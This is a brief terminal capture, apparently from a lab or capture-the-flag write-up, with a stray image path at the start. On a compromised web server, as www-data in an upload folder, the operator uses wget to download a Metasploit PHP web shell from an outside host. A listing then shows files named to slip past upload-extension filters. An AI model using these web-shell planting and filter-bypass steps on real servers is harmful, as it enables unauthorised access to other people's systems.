 (www-data:/var/www/html/upload) $ wget http://192.168.3.128/msfshell.php
--2022-10-02 04:53:35--  http://192.168.3.128/msfshell.php
Connecting to 192.168.3.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1114 (1.1K) [application/octet-stream]
Saving to: 'msfshell.php'
0K .                                                         100%  169M=0s
2022-10-02 04:53:35 (169 MB/s) - 'msfshell.php' saved [1114/1114]
(www-data:/var/www/html/upload) $ ls
d.jpg
msfshell.php
shell.PHP
shell.jpg
shell.phtml
shell.pphphp
shell1.jpg